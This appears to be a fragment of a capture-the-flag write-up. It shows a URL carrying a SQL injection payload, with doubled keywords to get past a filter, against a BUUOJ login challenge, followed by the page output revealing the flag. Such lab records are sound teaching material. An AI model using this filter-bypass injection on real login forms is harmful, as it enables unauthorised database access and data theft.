 不安全 a13a2810-bc26-4ea3-b5ff-e5f84c53d19e.node4.buuoj.cn:81/check.php?username=admin&password=1%20%27%20ununionion%20seselectlect%201,2,group_concat(flag)frfromom(ctf.Flag)%20%23
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2！
Your password is 'flag{5f4cd905-589e-4952-864c-511ce2c18c18}'